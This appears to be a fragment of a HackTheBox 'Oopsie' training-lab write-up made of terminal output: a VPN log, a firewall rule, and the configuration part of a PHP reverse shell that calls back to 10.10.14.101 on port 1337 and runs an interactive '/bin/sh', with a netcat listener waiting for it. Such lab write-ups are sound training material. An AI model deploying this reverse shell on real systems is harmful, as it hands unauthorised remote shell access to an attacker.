 , O=HackTheBox, CN=HackTheBox CA, name=htb, emailAddress=info@h
ackthebox.eu
2021-01-18 00:03:04 VERIFY KU OK
2021-01-18 00:03:04 Validating certificate extended key usage
2021-01-18 00:03:04 ++ Certificate has EKU (str) TLS Web Server
 Authentication, expects TLS Web Server Authentication
2021-01-18 00:03:04 VERIFY EKU OK
2021-01-18 00:03:04 VERIFY OK: depth=0, C=UK, ST=City, L=London
, O=HackTheBox, CN=htb, name=htb, emailAddress=info@hackthebox.
eu
2021-01-18 00:03:04 Outgoing Data Channel: Cipher 'AES-256-GCM'
 initialized with 256 bit key
2021-01-18 00:03:04 Incoming Data Channel: Cipher 'AES-256-GCM'
 initialized with 256 bit key
2021-01-18 00:03:04 Control Channel: TLSv1.2, cipher TLSv1.2 EC
DHE-RSA-AES256-GCM-SHA384, 2048 bit RSA
/opt 00:15:15
❯ ufw allow from 10.10.10.28 proto tcp to any port 1337
ERROR: You need to be root to run this script
/opt 00:15:22
❯ fuck
sudo ufw allow from 10.10.10.28 proto tcp to any port 1337 [enter/↑/↓/ctrl+c]
Skipping adding existing rule
/opt 00:15:27
❯
// The recipient will be given a shell running as the current user (apache no
rmally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fa
il and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix)
.  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.101';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
~/Documents/HTB/Starting Point/Oopsie 00:16:35
❯ sudo nc -lvnp 1337
[sudo] password for noah: